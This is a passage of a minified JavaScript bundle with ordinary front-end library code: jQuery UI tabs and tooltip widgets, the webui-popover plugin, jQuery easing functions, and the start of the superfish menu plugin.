t=e(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=e.isArray(i)?e.map(i,function(e){return e!==t?e:null}):e.map(this.tabs,function(e,i){return i!==t?i:null})),this._setupDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==e.inArray(t,i))return;i=e.isArray(i)?e.merge([t],i).sort():[t]}this._setupDisabled(i)}},load:function(t,i){t=this._getIndex(t);var n=this,s=this.tabs.eq(t),a=s.find(".ui-tabs-anchor"),o=this._getPanelForTab(s),r={tab:s,panel:o},l=function(e,t){"abort"===t&&n.panels.stop(!1,!0),s.removeClass("ui-tabs-loading"),o.removeAttr("aria-busy"),e===n.xhr&&delete n.xhr};this._isLocal(a[0])||(this.xhr=e.ajax(this._ajaxSettings(a,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(s.addClass("ui-tabs-loading"),o.attr("aria-busy","true"),this.xhr.done(function(e,t,s){setTimeout(function(){o.html(e),n._trigger("load",i,r),l(s,t)},1)}).fail(function(e,t){setTimeout(function(){l(e,t)},1)})))},_ajaxSettings:function(t,i,n){var s=this;return{url:t.attr("href"),beforeSend:function(t,a){return s._trigger("beforeLoad",i,e.extend({jqXHR:t,ajaxSettings:a},n))}}},_getPanelForTab:function(t){var i=e(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),e.widget("ui.tooltip",{version:"1.11.4",options:{content:function(){var t=e(this).attr("title")||"";return e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var n=(t.attr("aria-describedby")||"").split(/\s+/);n.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",e.trim(n.join(" ")))},_removeDescribedBy:function(t){var i=t.data("ui-tooltip-id"),n=(t.attr("aria-describedby")||"").split(/\s+/),s=e.inArray(i,n);-1!==s&&n.splice(s,1),t.removeData("ui-tooltip-id"),n=e.trim(n.join(" ")),n?t.attr("aria-describedby",n):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(t,i){var n=this;return"disabled"===t?(this[i?"_disable":"_enable"](),void(this.options[t]=i)):(this._super(t,i),void("content"===t&&e.each(this.tooltips,function(e,t){n._updateContent(t.element)})))},_disable:function(){var t=this;e.each(this.tooltips,function(i,n){var s=e.Event("blur");s.target=s.currentTarget=n.element[0],t.close(s,!0)}),this.element.find(this.options.items).addBack().each(function(){var t=e(this);t.is("[title]")&&t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))})},open:function(t){var i=this,n=e(t?t.target:this.element).closest(this.options.items);n.length&&!n.data("ui-tooltip-id")&&(n.attr("title")&&n.data("ui-tooltip-title",n.attr("title")),n.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&n.parents().each(function(){var t,n=e(this);n.data("ui-tooltip-open")&&(t=e.Event("blur"),t.target=t.currentTarget=this,i.close(t,!0)),n.attr("title")&&(n.uniqueId(),i.parents[this.id]={element:this,title:n.attr("title")},n.attr("title",""))}),this._registerCloseHandlers(t,n),this._updateContent(n,t))},_updateContent:function(e,t){var i,n=this.options.content,s=this,a=t?t.type:null;return"string"==typeof n?this._open(t,e,n):(i=n.call(e[0],function(i){s._delay(function(){e.data("ui-tooltip-open")&&(t&&(t.type=a),this._open(t,e,i))})}),void(i&&this._open(t,e,i)))},_open:function(t,i,n){function s(e){c.of=e,o.is(":hidden")||o.position(c)}var a,o,r,l,c=e.extend({},this.options.position);if(n){if(a=this._find(i))return void a.tooltip.find(".ui-tooltip-content").html(n);i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),a=this._tooltip(i),o=a.tooltip,this._addDescribedBy(i,o.attr("id")),o.find(".ui-tooltip-content").html(n),this.liveRegion.children().hide(),n.clone?(l=n.clone(),l.removeAttr("id").find("[id]").removeAttr("id")):l=n,e("<div>").html(l).appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:s}),s(t)):o.position(e.extend({of:i},this.options.position)),o.hide(),this._show(o,this.options.show),this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){o.is(":visible")&&(s(c.of),clearInterval(r))},e.fx.interval)),this._trigger("open",t,{tooltip:o})}},_registerCloseHandlers:function(t,i){var n={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var n=e.Event(t);n.currentTarget=i[0],this.close(n,!0)}}};i[0]!==this.element[0]&&(n.remove=function(){this._removeTooltip(this._find(i).tooltip)}),t&&"mouseover"!==t.type||(n.mouseleave="close"),t&&"focusin"!==t.type||(n.focusout="close"),this._on(!0,i,n)},close:function(t){var i,n=this,s=e(t?t.currentTarget:this.element),a=this._find(s);return a?(i=a.tooltip,void(a.closing||(clearInterval(this.delayedShow),s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title")),this._removeDescribedBy(s),a.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){n._removeTooltip(e(this))}),s.removeData("ui-tooltip-open"),this._off(s,"mouseleave focusout keyup"),s[0]!==this.element[0]&&this._off(s,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,i){e(i.element).attr("title",i.title),delete n.parents[t]}),a.closing=!0,this._trigger("close",t,{tooltip:i}),a.hiding||(a.closing=!1)))):void s.removeData("ui-tooltip-open")},_tooltip:function(t){var i=e("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),n=i.uniqueId().attr("id");return e("<div>").addClass("ui-tooltip-content").appendTo(i),i.appendTo(this.document[0].body),this.tooltips[n]={element:t,tooltip:i}},_find:function(e){var t=e.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(e){e.remove(),delete this.tooltips[e.attr("id")]},_destroy:function(){var t=this;e.each(this.tooltips,function(i,n){var s=e.Event("blur"),a=n.element;s.target=s.currentTarget=a[0],t.close(s,!0),e("#"+i).remove(),a.data("ui-tooltip-title")&&(a.attr("title")||a.attr("title",a.data("ui-tooltip-title")),a.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})}),!function(e,t,i){"use strict";!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(e.jQuery)}(function(n){function s(e,t){return this.$element=n(e),t&&("string"===n.type(t.delay)||"number"===n.type(t.delay))&&(t.delay={show:t.delay,hide:t.delay}),this.options=n.extend({},l,t),this._defaults=l,this._name=a,this._targetclick=!1,this.init(),d.push(this.$element),this}var a="webuiPopover",o="webui-popover",r="webui.popover",l={placement:"auto",container:null,width:"auto",height:"auto",trigger:"click",style:"",selector:!1,delay:{show:null,hide:300},async:{type:"GET",before:null,success:null,error:null},cache:!0,multi:!1,arrow:!0,title:"",content:"",closeable:!1,padding:!0,url:"",type:"html",direction:"",animation:null,template:'<div class="webui-popover"><div class="webui-arrow"></div><div class="webui-popover-inner"><a href="#" class="close"></a><h3 class="webui-popover-title"></h3><div class="webui-popover-content"><i class="icon-refresh"></i> <p>&nbsp;</p></div></div></div>',backdrop:!1,dismissible:!0,onShow:null,onHide:null,abortXHR:!0,autoHide:!1,offsetTop:0,offsetLeft:0,iframeOptions:{frameborder:"0",allowtransparency:"true",id:"",name:"",scrolling:"",onload:"",height:"",width:""},hideEmpty:!1},c=o+"-rtl",d=[],u=n('<div class="webui-popover-backdrop"></div>'),h=0,p=!1,f=-2e3,m=n(t),g=function(e,t){return isNaN(e)?t||0:Number(e)},v=function(e){return e.data("plugin_"+a)},y=function(){for(var e=null,t=0;t<d.length;t++)e=v(d[t]),e&&e.hide(!0);m.trigger("hiddenAll."+r)},w=function(e){for(var t=null,i=0;i<d.length;i++)t=v(d[i]),t&&t.id!==e.id&&t.hide(!0);m.trigger("hiddenAll."+r)},b="ontouchstart"in t.documentElement&&/Mobi/.test(navigator.userAgent),_=function(e){var t={x:0,y:0};if("touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type){var i=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];t.x=i.pageX,t.y=i.pageY}else("mousedown"===e.type||"mouseup"===e.type||"click"===e.type)&&(t.x=e.pageX,t.y=e.pageY);return t};s.prototype={init:function(){if(this.$element[0]instanceof t.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");"manual"!==this.getTrigger()&&(b?this.$element.off("touchend",this.options.selector).on("touchend",this.options.selector,n.proxy(this.toggle,this)):"click"===this.getTrigger()?this.$element.off("click",this.options.selector).on("click",this.options.selector,n.proxy(this.toggle,this)):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave click",this.options.selector).on("mouseenter",this.options.selector,n.proxy(this.mouseenterHandler,this)).on("mouseleave",this.options.selector,n.proxy(this.mouseleaveHandler,this))),this._poped=!1,this._inited=!0,this._opened=!1,this._idSeed=h,this.id=a+this._idSeed,this.options.container=n(this.options.container||t.body).first(),this.options.backdrop&&u.appendTo(this.options.container).hide(),h++,"sticky"===this.getTrigger()&&this.show(),this.options.selector&&(this._options=n.extend({},this.options,{selector:""}))},destroy:function(){for(var e=-1,t=0;t<d.length;t++)if(d[t]===this.$element){e=t;break}d.splice(e,1),this.hide(),this.$element.data("plugin_"+a,null),"click"===this.getTrigger()?this.$element.off("click"):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave"),this.$target&&this.$target.remove()},getDelegateOptions:function(){var e={};return this._options&&n.each(this._options,function(t,i){l[t]!==i&&(e[t]=i)}),e},hide:function(e,t){if((e||"sticky"!==this.getTrigger())&&this._opened){t&&(t.preventDefault(),t.stopPropagation()),this.xhr&&this.options.abortXHR===!0&&(this.xhr.abort(),this.xhr=null);var i=n.Event("hide."+r);if(this.$element.trigger(i,[this.$target]),this.$target){this.$target.removeClass("in").addClass(this.getHideAnimation());var s=this;setTimeout(function(){s.$target.hide(),s.getCache()||s.$target.remove()},s.getHideDelay())}this.options.backdrop&&u.hide(),this._opened=!1,this.$element.trigger("hidden."+r,[this.$target]),this.options.onHide&&this.options.onHide(this.$target)}},resetAutoHide:function(){var e=this,t=e.getAutoHide();t&&(e.autoHideHandler&&clearTimeout(e.autoHideHandler),e.autoHideHandler=setTimeout(function(){e.hide()},t))},delegate:function(e){var t=n(e).data("plugin_"+a);return t||(t=new s(e,this.getDelegateOptions()),n(e).data("plugin_"+a,t)),t},toggle:function(e){var t=this;e&&(e.preventDefault(),e.stopPropagation(),this.options.selector&&(t=this.delegate(e.currentTarget))),t[t.getTarget().hasClass("in")?"hide":"show"]()},hideAll:function(){y()},hideOthers:function(){w(this)},show:function(){if(!this._opened){var e=this.getTarget().removeClass().addClass(o).addClass(this._customTargetClass);if(this.options.multi||this.hideOthers(),!this.getCache()||!this._poped||""===this.content){if(this.content="",this.setTitle(this.getTitle()),this.options.closeable||e.find(".close").off("click").remove(),this.isAsync()?this.setContentASync(this.options.content):this.setContent(this.getContent()),this.canEmptyHide()&&""===this.content)return;e.show()}this.displayContent(),this.options.onShow&&this.options.onShow(e),this.bindBodyEvents(),this.options.backdrop&&u.show(),this._opened=!0,this.resetAutoHide()}},displayContent:function(){var e=this.getElementPosition(),t=this.getTarget().removeClass().addClass(o).addClass(this._customTargetClass),i=this.getContentElement(),s=t[0].offsetWidth,a=t[0].offsetHeight,l="bottom",d=n.Event("show."+r);if(this.canEmptyHide()){var u=i.children().html();if(null!==u&&0===u.trim().length)return}this.$element.trigger(d,[t]);var h=this.$element.data("width")||this.options.width;""===h&&(h=this._defaults.width),"auto"!==h&&t.width(h);var p=this.$element.data("height")||this.options.height;""===p&&(p=this._defaults.height),"auto"!==p&&i.height(p),this.options.style&&this.$target.addClass(o+"-"+this.options.style),"rtl"!==this.options.direction||i.hasClass(c)||i.addClass(c),this.options.arrow||t.find(".webui-arrow").remove(),t.detach().css({top:f,left:f,display:"block"}),this.getAnimation()&&t.addClass(this.getAnimation()),t.appendTo(this.options.container),l=this.getPlacement(e),this.$element.trigger("added."+r),this.initTargetEvents(),this.options.padding||("auto"!==this.options.height&&i.css("height",i.outerHeight()),this.$target.addClass("webui-no-padding")),this.options.maxHeight&&i.css("maxHeight",this.options.maxHeight),this.options.maxWidth&&i.css("maxWidth",this.options.maxWidth),s=t[0].offsetWidth,a=t[0].offsetHeight;var m=this.getTargetPositin(e,l,s,a);if(this.$target.css(m.position).addClass(l).addClass("in"),"iframe"===this.options.type){var g=t.find("iframe"),v=t.width(),y=g.parent().height();""!==this.options.iframeOptions.width&&"auto"!==this.options.iframeOptions.width&&(v=this.options.iframeOptions.width),""!==this.options.iframeOptions.height&&"auto"!==this.options.iframeOptions.height&&(y=this.options.iframeOptions.height),g.width(v).height(y)}if(this.options.arrow||this.$target.css({
margin:0}),this.options.arrow){var w=this.$target.find(".webui-arrow");w.removeAttr("style"),"left"===l||"right"===l?w.css({top:this.$target.height()/2}):("top"===l||"bottom"===l)&&w.css({left:this.$target.width()/2}),m.arrowOffset&&(-1===m.arrowOffset.left||-1===m.arrowOffset.top?w.hide():w.css(m.arrowOffset))}this._poped=!0,this.$element.trigger("shown."+r,[this.$target])},isTargetLoaded:function(){return 0===this.getTarget().find("i.glyphicon-refresh").length},getTriggerElement:function(){return this.$element},getTarget:function(){if(!this.$target){var e=a+this._idSeed;this.$target=n(this.options.template).attr("id",e),this._customTargetClass=this.$target.attr("class")!==o?this.$target.attr("class"):null,this.getTriggerElement().attr("data-target",e)}return this.$target.data("trigger-element")||this.$target.data("trigger-element",this.getTriggerElement()),this.$target},removeTarget:function(){this.$target.remove(),this.$target=null,this.$contentElement=null},getTitleElement:function(){return this.getTarget().find("."+o+"-title")},getContentElement:function(){return this.$contentElement||(this.$contentElement=this.getTarget().find("."+o+"-content")),this.$contentElement},getTitle:function(){return this.$element.attr("data-title")||this.options.title||this.$element.attr("title")},getUrl:function(){return this.$element.attr("data-url")||this.options.url},getAutoHide:function(){return this.$element.attr("data-auto-hide")||this.options.autoHide},getOffsetTop:function(){return g(this.$element.attr("data-offset-top"))||this.options.offsetTop},getOffsetLeft:function(){return g(this.$element.attr("data-offset-left"))||this.options.offsetLeft},getCache:function(){var e=this.$element.attr("data-cache");if("undefined"!=typeof e)switch(e.toLowerCase()){case"true":case"yes":case"1":return!0;case"false":case"no":case"0":return!1}return this.options.cache},getTrigger:function(){return this.$element.attr("data-trigger")||this.options.trigger},getDelayShow:function(){var e=this.$element.attr("data-delay-show");return"undefined"!=typeof e?e:0===this.options.delay.show?0:this.options.delay.show||100},getHideDelay:function(){var e=this.$element.attr("data-delay-hide");return"undefined"!=typeof e?e:0===this.options.delay.hide?0:this.options.delay.hide||100},getAnimation:function(){var e=this.$element.attr("data-animation");return e||this.options.animation},getHideAnimation:function(){var e=this.getAnimation();return e?e+"-out":"out"},setTitle:function(e){var t=this.getTitleElement();e?("rtl"!==this.options.direction||t.hasClass(c)||t.addClass(c),t.html(e)):t.remove()},hasContent:function(){return this.getContent()},canEmptyHide:function(){return this.options.hideEmpty&&"html"===this.options.type},getIframe:function(){var e=n("<iframe></iframe>").attr("src",this.getUrl()),t=this;return n.each(this._defaults.iframeOptions,function(i){"undefined"!=typeof t.options.iframeOptions[i]&&e.attr(i,t.options.iframeOptions[i])}),e},getContent:function(){if(this.getUrl())switch(this.options.type){case"iframe":this.content=this.getIframe();break;case"html":try{this.content=n(this.getUrl()),this.content.is(":visible")||this.content.show()}catch(e){throw new Error("Unable to get popover content. Invalid selector specified.")}}else if(!this.content){var t="";if(t=n.isFunction(this.options.content)?this.options.content.apply(this.$element[0],[this]):this.options.content,this.content=this.$element.attr("data-content")||t,!this.content){var i=this.$element.next();i&&i.hasClass(o+"-content")&&(this.content=i)}}return this.content},setContent:function(e){var t=this.getTarget(),i=this.getContentElement();"string"==typeof e?i.html(e):e instanceof n&&(i.html(""),this.options.cache?e.removeClass(o+"-content").appendTo(i):e.clone(!0,!0).removeClass(o+"-content").appendTo(i)),this.$target=t},isAsync:function(){return"async"===this.options.type},setContentASync:function(e){var t=this;this.xhr||(this.xhr=n.ajax({url:this.getUrl(),type:this.options.async.type,cache:this.getCache(),beforeSend:function(e,i){t.options.async.before&&t.options.async.before(t,e,i)},success:function(i){t.bindBodyEvents(),e&&n.isFunction(e)?t.content=e.apply(t.$element[0],[i]):t.content=i,t.setContent(t.content);var s=t.getContentElement();s.removeAttr("style"),t.displayContent(),t.options.async.success&&t.options.async.success(t,i)},complete:function(){t.xhr=null},error:function(e,i){t.options.async.error&&t.options.async.error(t,e,i)}}))},bindBodyEvents:function(){p||(this.options.dismissible&&"click"===this.getTrigger()?b?m.off("touchstart.webui-popover").on("touchstart.webui-popover",n.proxy(this.bodyTouchStartHandler,this)):(m.off("keyup.webui-popover").on("keyup.webui-popover",n.proxy(this.escapeHandler,this)),m.off("click.webui-popover").on("click.webui-popover",n.proxy(this.bodyClickHandler,this))):"hover"===this.getTrigger()&&m.off("touchend.webui-popover").on("touchend.webui-popover",n.proxy(this.bodyClickHandler,this)))},mouseenterHandler:function(e){var t=this;e&&this.options.selector&&(t=this.delegate(e.currentTarget)),t._timeout&&clearTimeout(t._timeout),t._enterTimeout=setTimeout(function(){t.getTarget().is(":visible")||t.show()},this.getDelayShow())},mouseleaveHandler:function(){var e=this;clearTimeout(e._enterTimeout),e._timeout=setTimeout(function(){e.hide()},this.getHideDelay())},escapeHandler:function(e){27===e.keyCode&&this.hideAll()},bodyTouchStartHandler:function(e){var t=this,i=n(e.currentTarget);i.on("touchend",function(e){t.bodyClickHandler(e),i.off("touchend")}),i.on("touchmove",function(){i.off("touchend")})},bodyClickHandler:function(e){p=!0;for(var t=!0,i=0;i<d.length;i++){var n=v(d[i]);if(n&&n._opened){var s=n.getTarget().offset(),a=s.left,o=s.top,r=s.left+n.getTarget().width(),l=s.top+n.getTarget().height(),c=_(e),u=c.x>=a&&c.x<=r&&c.y>=o&&c.y<=l;if(u){t=!1;break}}}t&&y()},initTargetEvents:function(){"hover"===this.getTrigger()&&this.$target.off("mouseenter mouseleave").on("mouseenter",n.proxy(this.mouseenterHandler,this)).on("mouseleave",n.proxy(this.mouseleaveHandler,this)),this.$target.find(".close").off("click").on("click",n.proxy(this.hide,this,!0))},getPlacement:function(e){var t,i=this.options.container,n=i.innerWidth(),s=i.innerHeight(),a=i.scrollTop(),o=i.scrollLeft(),r=Math.max(0,e.left-o),l=Math.max(0,e.top-a);t="function"==typeof this.options.placement?this.options.placement.call(this,this.getTarget()[0],this.$element[0]):this.$element.data("placement")||this.options.placement;var c="horizontal"===t,d="vertical"===t,u="auto"===t||c||d;return u?t=n/3>r?s/3>l?c?"right-bottom":"bottom-right":2*s/3>l?d?s/2>=l?"bottom-right":"top-right":"right":c?"right-top":"top-right":2*n/3>r?s/3>l?c?n/2>=r?"right-bottom":"left-bottom":"bottom":2*s/3>l?c?n/2>=r?"right":"left":s/2>=l?"bottom":"top":c?n/2>=r?"right-top":"left-top":"top":s/3>l?c?"left-bottom":"bottom-left":2*s/3>l?d?s/2>=l?"bottom-left":"top-left":"left":c?"left-top":"top-left":"auto-top"===t?t=n/3>r?"top-right":2*n/3>r?"top":"top-left":"auto-bottom"===t?t=n/3>r?"bottom-right":2*n/3>r?"bottom":"bottom-left":"auto-left"===t?t=s/3>l?"left-top":2*s/3>l?"left":"left-bottom":"auto-right"===t&&(t=s/3>l?"right-bottom":2*s/3>l?"right":"right-top"),t},getElementPosition:function(){var e=this.$element[0].getBoundingClientRect(),i=this.options.container,s=i.css("position");if(i.is(t.body)||"static"===s)return n.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth||e.width,height:this.$element[0].offsetHeight||e.height});if("fixed"===s){var a=i[0].getBoundingClientRect();return{top:e.top-a.top+i.scrollTop(),left:e.left-a.left+i.scrollLeft(),width:e.width,height:e.height}}return"relative"===s?{top:this.$element.offset().top-i.offset().top,left:this.$element.offset().left-i.offset().left,width:this.$element[0].offsetWidth||e.width,height:this.$element[0].offsetHeight||e.height}:void 0},getTargetPositin:function(e,i,n,s){var a=e,o=this.options.container,r=this.$element.outerWidth(),l=this.$element.outerHeight(),c=t.documentElement.scrollTop+o.scrollTop(),d=t.documentElement.scrollLeft+o.scrollLeft(),u={},h=null,p=this.options.arrow?20:0,m=10,g=p+m>r?p:0,v=p+m>l?p:0,y=0,w=t.documentElement.clientHeight+c,b=t.documentElement.clientWidth+d,_=a.left+a.width/2-g>0,x=a.left+a.width/2+g<b,C=a.top+a.height/2-v>0,k=a.top+a.height/2+v<w;switch(i){case"bottom":u={top:a.top+a.height,left:a.left+a.width/2-n/2};break;case"top":u={top:a.top-s,left:a.left+a.width/2-n/2};break;case"left":u={top:a.top+a.height/2-s/2,left:a.left-n};break;case"right":u={top:a.top+a.height/2-s/2,left:a.left+a.width};break;case"top-right":u={top:a.top-s,left:_?a.left-g:m},h={left:_?Math.min(r,n)/2+g:f};break;case"top-left":y=x?g:-m,u={top:a.top-s,left:a.left-n+a.width+y},h={left:x?n-Math.min(r,n)/2-g:f};break;case"bottom-right":u={top:a.top+a.height,left:_?a.left-g:m},h={left:_?Math.min(r,n)/2+g:f};break;case"bottom-left":y=x?g:-m,u={top:a.top+a.height,left:a.left-n+a.width+y},h={left:x?n-Math.min(r,n)/2-g:f};break;case"right-top":y=k?v:-m,u={top:a.top-s+a.height+y,left:a.left+a.width},h={top:k?s-Math.min(l,s)/2-v:f};break;case"right-bottom":u={top:C?a.top-v:m,left:a.left+a.width},h={top:C?Math.min(l,s)/2+v:f};break;case"left-top":y=k?v:-m,u={top:a.top-s+a.height+y,left:a.left-n},h={top:k?s-Math.min(l,s)/2-v:f};break;case"left-bottom":u={top:C?a.top-v:m,left:a.left-n},h={top:C?Math.min(l,s)/2+v:f}}return u.top+=this.getOffsetTop(),u.left+=this.getOffsetLeft(),{position:u,arrowOffset:h}}},n.fn[a]=function(e,t){var i=[],o=this.each(function(){var o=n.data(this,"plugin_"+a);o?"destroy"===e?o.destroy():"string"==typeof e&&i.push(o[e]()):(e?"string"==typeof e?"destroy"!==e&&(t||(o=new s(this,null),i.push(o[e]()))):"object"==typeof e&&(o=new s(this,e)):o=new s(this,null),n.data(this,"plugin_"+a,o))});return i.length?i:o};var x=function(){var e=function(){y()},t=function(e,t){t=t||{},n(e).webuiPopover(t)},s=function(e){var t=!0;return n(e).each(function(e,s){t=t&&n(s).data("plugin_"+a)!==i}),t},o=function(e,t){t?n(e).webuiPopover(t).webuiPopover("show"):n(e).webuiPopover("show")},r=function(e){n(e).webuiPopover("hide")},c=function(e){l=n.extend({},l,e)},d=function(e,t){var i=n(e).data("plugin_"+a);if(i){var s=i.getCache();i.options.cache=!1,i.options.content=t,i._opened?(i._opened=!1,i.show()):i.isAsync()?i.setContentASync(t):i.setContent(t),i.options.cache=s}},u=function(e,t){var i=n(e).data("plugin_"+a);if(i){var s=i.getCache(),o=i.options.type;i.options.cache=!1,i.options.url=t,i._opened?(i._opened=!1,i.show()):(i.options.type="async",i.setContentASync(i.content)),i.options.cache=s,i.options.type=o}};return{show:o,hide:r,create:t,isCreated:s,hideAll:e,updateContent:d,updateContentAsync:u,setDefaultOptions:c}}();e.WebuiPopovers=x})}(window,document),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,s){return jQuery.easing[jQuery.easing.def](e,t,i,n,s)},easeInQuad:function(e,t,i,n,s){return n*(t/=s)*t+i},easeOutQuad:function(e,t,i,n,s){return-n*(t/=s)*(t-2)+i},easeInOutQuad:function(e,t,i,n,s){return(t/=s/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,s){return n*(t/=s)*t*t+i},easeOutCubic:function(e,t,i,n,s){return n*((t=t/s-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,s){return(t/=s/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,s){return n*(t/=s)*t*t*t+i},easeOutQuart:function(e,t,i,n,s){return-n*((t=t/s-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,s){return(t/=s/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,s){return n*(t/=s)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,s){return n*((t=t/s-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,s){return(t/=s/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,s){return-n*Math.cos(t/s*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,s){return n*Math.sin(t/s*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,s){return-n/2*(Math.cos(Math.PI*t/s)-1)+i},easeInExpo:function(e,t,i,n,s){return 0==t?i:n*Math.pow(2,10*(t/s-1))+i},easeOutExpo:function(e,t,i,n,s){return t==s?i+n:n*(-Math.pow(2,-10*t/s)+1)+i},easeInOutExpo:function(e,t,i,n,s){return 0==t?i:t==s?i+n:(t/=s/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(e,t,i,n,s){return-n*(Math.sqrt(1-(t/=s)*t)-1)+i},easeOutCirc:function(e,t,i,n,s){return n*Math.sqrt(1-(t=t/s-1)*t)+i},easeInOutCirc:function(e,t,i,n,s){return(t/=s/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,s){var a=1.70158,o=0,r=n;if(0==t)return i;if(1==(t/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return-(r*Math.pow(2,10*(t-=1))*Math.sin((t*s-a)*(2*Math.PI)/o))+i},easeOutElastic:function(e,t,i,n,s){var a=1.70158,o=0,r=n;if(0==t)return i;if(1==(t/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return r*Math.pow(2,-10*t)*Math.sin((t*s-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(e,t,i,n,s){var a=1.70158,o=0,r=n;if(0==t)return i;if(2==(t/=s/2))return i+n;if(o||(o=s*(.3*1.5)),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return t<1?-.5*(r*Math.pow(2,10*(t-=1))*Math.sin((t*s-a)*(2*Math.PI)/o))+i:r*Math.pow(2,-10*(t-=1))*Math.sin((t*s-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(e,t,i,n,s,a){return void 0==a&&(a=1.70158),n*(t/=s)*t*((a+1)*t-a)+i},easeOutBack:function(e,t,i,n,s,a){return void 0==a&&(a=1.70158),n*((t=t/s-1)*t*((a+1)*t+a)+1)+i},easeInOutBack:function(e,t,i,n,s,a){return void 0==a&&(a=1.70158),(t/=s/2)<1?n/2*(t*t*(((a*=1.525)+1)*t-a))+i:n/2*((t-=2)*t*(((a*=1.525)+1)*t+a)+2)+i},easeInBounce:function(e,t,i,n,s){return n-jQuery.easing.easeOutBounce(e,s-t,0,n,s)+i},easeOutBounce:function(e,t,i,n,s){return(t/=s)<1/2.75?n*(7.5625*t*t)+i:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,s){return t<s/2?.5*jQuery.easing.easeInBounce(e,2*t,0,n,s)+i:.5*jQuery.easing.easeOutBounce(e,2*t-s,0,n,s)+.5*n+i}}),function(e){e.fn.superfish=function(t){var i=e.fn.superfish,n=i.c,s=e(['<span class="',n.arrowClass,'"> <i class="fa-chevron-down"></i> </span>'].join("")),a=function(){var t=e(this),i=r(t);clearTimeout(i.sfTimer),t.showSuperfishUl().siblings().hideSuperfishUl()},o=function(){var t=e(this),n=r(t),s=i.op;clearTimeout(n.sfTimer),n.sfTimer=setTimeout(function(){s.retainPath=e.inArray(t[0],s.$path)>-1,t.hideSuperfishUl(),s.$path.length&&t.parents(["li.",s.hoverClass].join("")).length<1&&a.call(s.$path)},s.delay)},r=function(e){var t=e.parents(["ul.",n.menuClass,":first"].join(""))[0];return i.op=i.o[t.serial],t},l=function(e){e.addClass(n.anchorClass).append(s.clone())};return this.each(function(){var s=this.serial=i.o.length,r=e.extend({},i.defaults,t);r.$path=e("li."+r.pathClass,this).slice(0,r.pathLevels).each(function(){e(this).addClass([r.hoverClass,n.bcClass].join(" 